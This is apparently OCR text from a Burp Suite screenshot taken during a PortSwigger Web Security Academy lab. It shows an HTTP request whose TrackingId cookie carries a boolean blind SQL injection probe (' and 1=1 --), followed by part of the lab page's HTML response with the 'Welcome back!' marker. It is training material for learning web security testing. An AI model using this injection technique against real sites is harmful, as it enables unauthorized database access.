 1 GET /login HTTP/2
2 Host: 0aa2003003e4c20080b1df120049002f.web-security-academy.net
3 Cookie: TrackingId=dOrYPgK6y6Z5AOK7' and 1=1 --; session=jhCvWO7kstEpBfGA6ZG
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
0 Sec-Fetch-Dest: document
1 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
2 Sec-Ch-Ua-Mobile: ?0
3 Sec-Ch-Ua-Platform: "macOS"
4 Referer: https://0aa2003003e4c20080b1df120049002f.web-security-academy.net/
5 Accept-Encoding: gzip, deflate
6 Accept-Language: en-US,en;q=0.9
7
Search...
Response
Pretty Raw Hex Render Hackvertor
</polygon>
7 </g>
8 </svg>
9 </a>
0 </div>
1 <div class='widgetcontainer-lab-status is-notsolved'>
2 <span>
LAB
</span>
3 <p>
Not solved
</p>
4 <span class=lab-status-icon>
</span>
5 </div>
6 </div>
7 </div>
8 </section>
9 </div>
0 <div theme="">
1 <section class="maincontainer">
2 <div class="container is-page">
3 <header class="navigation-header">
4 <section class="top-links">
5 <a href=/>Home
</a>
<p>
|
</p>
6 <div>
Welcome back!
</div>